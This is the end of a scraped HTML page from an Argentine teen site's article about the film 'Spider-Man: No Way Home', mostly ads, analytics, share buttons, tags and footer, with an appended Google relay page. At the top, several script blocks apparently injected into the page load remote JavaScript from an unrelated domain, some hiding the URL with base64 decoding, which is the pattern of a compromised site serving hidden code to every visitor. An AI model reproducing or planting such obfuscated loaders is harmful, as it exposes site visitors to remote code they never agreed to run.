        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script>
<div class="like">
<iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Flunateen.perfil.com%2Fspider-man-sin-camino-a-casa-un-estreno-espectacular%2F&amp;layout=standard&amp;show_faces=true&amp;width=450&amp;action=like&amp;font=&amp;colorscheme=light" scrolling="no" frameborder="0" allowTransparency="true" style="border:none; overflow:hidden; width:450px; height:62px; "></iframe>
</div>
			<div class="limpiar"></div>
			<!-- e-planning v3 - Comienzo espacio _ articulo _ teads -->
<script type="text/javascript" language="JavaScript1.1">
<!--
var rnd = (new String(Math.random())).substring(2,8) + (((new Date()).getTime()) & 262143);
var cs = document.charset || document.characterSet;
document.write('<scri' + 'pt language="JavaScript1.1" type="text/javascript" src="https://ads.us.e-planning.net/eb/3/2bb5/articulo/teads?o=j&rnd=' + rnd + '&crs=' + cs + '"></scr' + 'ipt>');
//-->
</script>
<noscript><a href="https://ads.us.e-planning.net/ei/3/2bb5/articulo/teads?it=i&rnd=$RANDOM" target="_blank"><img width="1" height="1"  alt="e-planning ad" src="https://ads.us.e-planning.net/eb/3/2bb5/articulo/teads?o=i&rnd=$RANDOM" border=0></a></noscript>
<!-- e-planning v3 - Fin espacio _ articulo _ teads -->		</div>

		 

	</div>
    <!-- content -->

		<script>
			if ( $(window).width() < 750 && $(window).width() > 300){
				eplAD4M("320x50x2");
			}
		</script>
    <div id="etiquetas">
      Archivado en: <a href="https://lunateen.perfil.com/tag/benedict-cumberbatch/" rel="tag">Benedict Cumberbatch</a>, <a href="https://lunateen.perfil.com/tag/benedict-wong/" rel="tag">Benedict Wong</a>, <a href="https://lunateen.perfil.com/tag/jacob-batalon/" rel="tag">Jacob Batalon</a>, <a href="https://lunateen.perfil.com/tag/marvel/" rel="tag">Marvel</a>, <a href="https://lunateen.perfil.com/tag/mcu/" rel="tag">MCU</a>, <a href="https://lunateen.perfil.com/tag/multiverse/" rel="tag">multiverse</a>, <a href="https://lunateen.perfil.com/tag/sony-pictures/" rel="tag">Sony Pictures</a>, <a href="https://lunateen.perfil.com/tag/spider-man/" rel="tag">Spider-Man</a>, <a href="https://lunateen.perfil.com/tag/spider-man-sin-camino-a-casa/" rel="tag">Spider-Man Sin camino a casa</a>, <a href="https://lunateen.perfil.com/tag/tobbey-mcguire/" rel="tag">Tobbey McGuire</a>, <a href="https://lunateen.perfil.com/tag/tom-holland/" rel="tag">Tom Holland</a>, <a href="https://lunateen.perfil.com/tag/zendaya/" rel="tag">Zendaya</a>    </div>
    <div id="etiquetas">
            <div class="limpiar"></div>
    </div>

    <!-- etiquetas -->
    <div class="social-articulo">

	<div class="fb-share-button" data-href="https://lunateen.perfil.com/spider-man-sin-camino-a-casa-un-estreno-espectacular/" data-type="button"></div>
	<g:plus action="share" annotation="none" ></g:plus>
	<script type="text/javascript">
		window.___gcfg = {
			lang: 'es-US'
		};
		(function() {
			var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
			po.src = 'https://apis.google.com/js/plusone.js';
			var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
		})();
	</script>

	<a href="https://twitter.com/share" class="twitter-share-button" data-lang="es" data-url="https://lunateen.perfil.com/spider-man-sin-camino-a-casa-un-estreno-espectacular/" data-text="Spider-Man: sin camino a casa, un estreno espectacular!" data-count="none" >Tweet</a>
	<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>

	<script src="//platform.linkedin.com/in.js" type="text/javascript">
		lang: es_ES
	</script>
	<script type="IN/Share"></script>

	<script type="text/javascript">(function(){var x=document.createElement('script'), s=document.getElementsByTagName('script')[0];x.async=true;x.src='https://widgets.itaringa.net/share.js';s.parentNode.insertBefore(x,s)})()</script>
	<t:sharer data-layout="small"></t:sharer>

</div><!-- social-articulo  -->    <div class="limpiar"></div>
    <div class="limpiar"></div>
    <div class="columna-doble">
      <div class="OUTBRAIN" data-src="https://lunateen.perfil.com/spider-man-sin-camino-a-casa-un-estreno-espectacular/" data-widget-id="AR_1" data-ob-template="442" ></div>
      <script type="text/javascript" async="async" src="https://widgets.outbrain.com/outbrain.js"></script>
    </div>
    <div class="limpiar"></div>
    <section id="navegar-articulos">
      <div class="articulo-anterior"><div class="arrow"></div><a href="https://lunateen.perfil.com/aldana-beltran-y-emilio-dufour-son-los-campeones-del-red-bull-mind-the-gap/" rel="prev">Aldana Beltrán y Emilio Dufour son los campeones del Red Bull Mind The Gap</a></div>      <div class="articulo-siguiente"><div class="arrow"></div><a href="https://lunateen.perfil.com/cada-vez-falta-menos-para-el-celebrar-a-harry-potter/" rel="next">Cada vez falta menos para celebrar a Harry Potter!</a></div>      <div class="limpiar"></div>
    </section>
    <!-- navegar-articulos -->
    <div class="limpiar">
      <p>&nbsp;</p>
      <p>&nbsp;</p>
    </div>
      </div>
  <!-- #contenido-general -->
  <div class="limpiar">&nbsp;</div>
</div>
<!-- #contenido -->





		</section><!-- #main -->

		<footer id="site-footer">
			<h1 id="logo-caras"><a href="https://lunateen.perfil.com/" rel="home">Lunateen</a></h1>
			<div id="social-footer">
				<p id="rss"><a href="/feed/" title="RSS" >RSS</a></p>
			<p id="instagram"><a href="https://www.instagram.com/lunateenoficial/" title="G Plus" >G Plus</a></p>
			<p id="facebook"><a href="https://www.facebook.com/LunateenOficial/" title="Facebook" >Facebook</a></p>
			<p id="twitter"><a href="https://twitter.com/lunateenoficial" title="Twitter" >Twitter</a></p>
			</div><!-- social-header -->
			<div class="limpiar"></div>
			
			<div class="limpiar">&nbsp;</div>
			<div style="width:100%;padding:10px;box-sizing:border-box;color:#fff;font:13px/14px 'Open Sans',Helvetica,arial,sans-serif;text-align:center;">Domicilio: California 2715, C1289ABI, CABA, Argentina  | Tel: (5411) 7091-4921 | (5411) 7091-4922 | Editor responsable: Ursula Ures | E-mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="7c0c190e1a15101f13113c0c190e1a1510521f1311">[email&#160;protected]</a> | Propietario: Diario Perfil S.A.</div>
			<div class="limpiar">&nbsp;</div>

				

		</footer><!-- #site-footer -->

		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">eplAD4M("layer");</script>
		
			<script type="text/javascript">
			let cust_login = document.getElementById("loginform");
			if(cust_login !== null) {
				var recaptcha_script = document.createElement('script');
				recaptcha_script.setAttribute('src','https://www.google.com/recaptcha/api.js');
				document.head.appendChild(recaptcha_script);                
			}
		</script>
		<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/lunateen.perfil.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://lunateen.perfil.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://lunateen.perfil.com/wp-content/themes/luna2017/js/functions.js?ver=20131209' id='twentyfourteen-script-js'></script>
<script type='text/javascript' src='https://lunateen.perfil.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
    
    
    
    
<!-- Begin comScore Inline Tag 1.1302.13 -->
<script type="text/javascript" language="JavaScript1.3" src="https://b.scorecardresearch.com/c2/205247/ct.js"></script>
<!-- End comScore Inline Tag -->

<!-- GOOGLE ANALYTICS BEGIN -->
<script src="https://www.google-analytics.com/ga.js" type="text/javascript"></script>
<script type="text/javascript">
var site = 'lunaTeen';
var pageTracker = _gat._getTracker("UA-4879118-1");
var content = ( jQuery("body.single").length > 0 )? 'nota':'home';
pageTracker._setCustomVar(2, 'sitios.'+site+'.'+content, 3);
var vPathName = '/sitios/'+site+ window.location.pathname;
pageTracker._trackPageview(vPathName);

var pageTrackerLatam = _gat._getTracker("UA-155177894-1");
var vPathNameLatam = '/ar/'+site+ window.location.pathname;
pageTrackerLatam._trackPageview(vPathNameLatam);
</script>

</script>
<!-- GOOGLE ANALYTICS END -->

<!-- 180bytwo -->
<script type="text/javascript" src="https://tags.crwdcntrl.net/c/11924/cc.js?ns=_cc11924" id="LOTCC_11924"></script>
<script type="text/javascript" language="javascript">_cc11924.bcp();</script>
<!-- /180bytwo -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Flunateen.perfil.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 163
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="H00BWOWj3Vsf2Q0PzMv4zw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="H00BWOWj3Vsf2Q0PzMv4zw"></script></body></html>